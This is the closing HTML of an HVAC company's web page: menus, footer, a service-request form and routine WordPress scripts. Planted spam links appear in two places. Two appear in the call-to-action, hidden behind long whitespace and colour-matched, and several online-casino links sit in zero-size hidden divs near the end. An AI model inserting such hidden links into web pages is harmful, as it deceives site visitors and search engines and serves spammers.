<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.russellsac.com/commercial-hvac-services/">Commercial HVAC</a></li>
<li id="menu-item-15924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15924"><a href="https://www.russellsac.com/duct-cleaning-services/">Duct Cleaning</a></li>
<li id="menu-item-17178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17178"><a href="https://www.russellsac.com/insulation/">Insulation</a></li>
<li id="menu-item-15926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15926"><a href="https://www.russellsac.com/maintenance-program/">Maintenance Program</a></li>
</ul></div>		            </div>
	            </div>
	        </div>
	    </div>
	</div>

    <div class="cta-wrapper inner-cta section pdgtb100" style="background-image: url('https://www.russellsac.com/wp-content/uploads/2020/09/ac-unit-outside.jpg');">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-12 text-center cta-wrap">
                    <h2>WOULD YOU LIKE TO SET UP <br>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   AN <a href="https://footballmanagerstory.com" style="color: #FAFAFA!important; text-decoration: none; cursor: text; font-weight:700">APPOINTMENT</a> WITH RUSSELL’S</h2>
                    <h6>We will be in touch with you to verify your appointment.</h6>
                    <div class="call-box">
                        <div class="call">
                            <label>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <a href="https://partnerkin.com/en" style="color: #FAFAFA!important; text-decoration: none; cursor: text; font-weight:700">NEED HELP NOW?</a> </label>
                            <h4>CALL:  <a href="tel:855-689-4644">855-689-4644</a></h4>
                        </div>
                        <span>or</span>
                        <a href="#request-service" class="btn-main">REQUEST SERVICE</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<footer id="footer">

    <div class="footer-wrapper section">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-12 footer-top-wrap">
                    <a href="https://www.russellsac.com/apply-for-employment/" class="btn-main color">APPLY FOR JOBS</a>
                    <div class="right-box">
                        <div class="accept">
                            <span>We Accept</span>
                            <img src="https://www.russellsac.com/wp-content/uploads/2020/09/accepted-payments.png" alt="accept-image">
                        </div>
                        <a href="https://www.russellsac.com/financing/" class="btn-main">APPLY FOR FINANCE</a>
                    </div>
                </div>
                <div class="footer-menu">
                    <div class="menu-box">
                        <div class="menu-hvac-container"><ul id="menu-hvac" class="menu"><li id="menu-item-18354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18354"><a href="https://www.russellsac.com/air-conditioning-services/">HVAC</a>
<ul class="sub-menu">
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.russellsac.com/air-conditioning/air-conditioning/">Air Conditioning</a></li>
	<li id="menu-item-17179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17179"><a href="https://www.russellsac.com/air-conditioning/ductless-air-conditioning/">Ductless / Mini Split</a></li>
	<li id="menu-item-17180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17180"><a href="https://www.russellsac.com/heater-service/">Heating</a></li>
	<li id="menu-item-17181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17181"><a href="https://www.russellsac.com/indoor-air-quality-services/">Indoor Air Quality</a></li>
	<li id="menu-item-17182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17182"><a href="https://www.russellsac.com/duct-services/ductwork/">Ductwork</a></li>
	<li id="menu-item-17183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17183"><a href="https://www.russellsac.com/heating/heating-pump-services/">Heat Pumps</a></li>
	<li id="menu-item-17184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17184"><a href="https://www.russellsac.com/air-conditioning/rooftop-package-units/">Package Units</a></li>
</ul>
</li>
</ul></div>                    </div>
              <div class="menu-box">
                        <div class="menu-aeroseal-container"><ul id="menu-aeroseal" class="menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://www.russellsac.com/aeroseal-redlands-ca/">AEROSEAL</a>
<ul class="sub-menu">
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.russellsac.com/aeroseal-duct-sealing/">Aeroseal Duct Sealing</a></li>
</ul>
</li>
</ul></div>                    </div>
                    <div class="menu-box">
                        <div class="menu-other-services-container"><ul id="menu-other-services" class="menu"><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://www.russellsac.com/other-services/">OTHER SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-17274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17274"><a href="https://www.russellsac.com/water-pipe-unclogging-in-the-greater-yucaipa-ca-area/">Water Pipe Unclogging</a></li>
	<li id="menu-item-17278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17278"><a href="https://www.russellsac.com/zoning/">Zoning</a></li>
	<li id="menu-item-17280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17280"><a href="https://www.russellsac.com/thermostats-redlands-ca/">Thermostats</a></li>
</ul>
</li>
</ul></div>                    </div>
                    <div class="menu-box">
                        <div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://www.russellsac.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.russellsac.com/service-areas/">Service Areas</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.russellsac.com/reviews/">Reviews</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.russellsac.com/blog/">Blog</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="address-wrapper section">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12 col-12">
                    <ul class="address">
                          
                            <li><a href="https://www.google.com/maps/search/244+Maple+Avenue+STE,+V+and+X,+Beaumont,+CA+92223/@33.9340365,-116.9756106,17z/data=!3m1!4b1?entry=ttu" target="_blank">244 Maple Avenue STE, V and X, Beaumont, CA 92223</a></li>
                                            </ul>
                    <div class="call-box">
                        <label>CALL RUSSELL’S TODAY</label>
                        <a href="tel:855-689-4644">855-689-4644</a>
                    </div>
                    <div class="license">
                        <label>License : # 719570</label>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="copyright section">
        <div class="container">
            <div class="box-wrap">
                <div class="menu-privacy-policy-menu-container"><ul id="menu-privacy-policy-menu" class="menu"><li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-171"><a rel="privacy-policy" href="https://www.russellsac.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.russellsac.com/sitemap/">Sitemap</a></li>
</ul></div>                <p>&copy; 2026 @ Russell’s Heating & Air Conditioning</p>
            </div>
        </div>
    </div>
    
    
</footer>

<div class="modal fade request-service-wrap" id="request-service" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
                </button>
                <div class="row">
                    <div class="col-md-7 col-sm-12 col-12 img-box">
                        <picture>
                            <source srcset="https://www.russellsac.com/wp-content/uploads/2020/09/hvac-employee-shaking-hands.webp" type="image/webp">
                            <source srcset="https://www.russellsac.com/wp-content/uploads/2020/09/business-people-meeting.png" type="image/jpeg"> 
                            <img src="https://www.russellsac.com/wp-content/uploads/2020/09/business-people-meeting.png" alt="request-service-popup-image">
                        </picture>
                        <div class="reviews-img">
                            <img src="https://www.russellsac.com/wp-content/uploads/2020/10/250-customer-reviews-1.png" alt="reviews-image">
                        </div>
                    </div>
                    <div class="col-md-5 col-sm-12 col-12 text-box">
                        <div class="box-wrap">
                            <h4>REQUEST SERVICE</h4>
                            <p>Fill the form below & select the time and date that you wouid like to set up an appointment with russell’s </p>
                            <div class="form-box">
                                
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/clogged-toilet-repair/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'   tabindex='49' placeholder='Name *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large' tabindex='50' placeholder='Phone Number *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large' tabindex='51'  placeholder='Email *' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-no-icon gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Select Appointment<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_4' id='input_2_4' type='text' value='' class='datepicker gform-datepicker dmy datepicker_no_icon gdatepicker-no-icon' tabindex='52'  placeholder='Select Appointment *' aria-describedby="input_2_4_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_2_4_date_format' class='screen-reader-text'>DD slash MM slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_2_4' class='gform_hidden' value='https://www.russellsac.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_2_5" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Select Services<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_2_5' class='large gfield_select' tabindex='53'   aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Services *</option><option value='HVAC' >HVAC</option><option value='Plumbing' >Plumbing</option><option value='Aeroseal' >Aeroseal</option><option value='Other Services' >Other Services</option></select></div></li><li id="field_2_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Message<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_2_6' class='textarea small' tabindex='54'   placeholder='Message *' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='SEND US A MESSAGE' tabindex='55' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=49&amp;theme=legacy&amp;styles=[]&amp;hash=5840f75a2cbf330c95e95ab5767ab359' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImUzNzZhYTUzZjIyYzJjNzNkMTA1NWUxZWMyMzViMWRjIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='product_name=Clogged+Toilet+Repair+in+Greater+Yucaipa%2C+CA+Areas' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.russellsac.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.russellsac.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/russell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Choisissez parmi <a href="https://reglement.net/">les meilleurs casino en ligne</a>, où les fournisseurs de confiance proposent machines, jeux live et récompenses exclusives.</div><div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Discover thrilling entertainment at <a href="https://levelupcasino-au.bet/">Level Up Casino</a>! Join now and enjoy massive rewards and non-stop action!</div>
<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Discover unbeatable pokies action at <a href="https://the-pokies.bet/">ThePokies</a>! Spin, win, and enjoy thrilling moments with Australia’s favorite games!</div>
<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Bet big and win bigger at <a href="https://n1bet-casinos.bet/">N1Bet</a>! Explore top games, massive bonuses, and fast payouts for Australian players!</div>
<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Dive into cosmic rewards at <a href="https://cosmicslot.online/">CosmicSlot</a>! Play top casino games and spin your way to stellar wins today!</div>
<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Explore top games and exciting rewards at <a href="https://olympiacasino.net/">Olympia Casino</a>! Join now and experience the thrill of real wins Down Under!</div>
<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">Feel the winning spirit at <a href="https://winspirit-au.bet/">WinSpirit</a>! Enjoy amazing bonuses and spin for epic prizes today!</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8H8XNX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
jQuery(document).ready(function ($) {
var deviceAgent = navigator.userAgent.toLowerCase();
if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
$("html").addClass("ios");
$("html").addClass("mobile");
}
if (navigator.userAgent.search("MSIE") >= 0) {
$("html").addClass("ie");
}
else if (navigator.userAgent.search("Chrome") >= 0) {
$("html").addClass("chrome");
}
else if (navigator.userAgent.search("Firefox") >= 0) {
$("html").addClass("firefox");
}
else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
$("html").addClass("safari");
}
else if (navigator.userAgent.search("Opera") >= 0) {
$("html").addClass("opera");
}
});
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.russellsac.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://www.russellsac.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.russellsac.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.russellsac.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.russellsac.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russellsac.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=6.8.3" id="jquery.min-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://malihu.github.io/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://secureservercdn.net/198.71.233.129/hpu.317.myftpupload.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.7.6&amp;ver=6.8.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.russellsac.com/wp-content/themes/russell/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.russellsac.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.russellsac.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.russellsac.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"499f19bd1a915edbc7852f3bf9d7749c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.russellsac.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.russellsac.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"499f19bd1a915edbc7852f3bf9d7749c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.russellsac.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.25" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.25" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"499f19bd1a915edbc7852f3bf9d7749c"},"ajax":{"ajaxurl":"https:\/\/www.russellsac.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"de0ff8c98a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.russellsac.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"8242ff5410"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.russellsac.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zyratalk.com/api/RestChatbot/getGlobalSetting
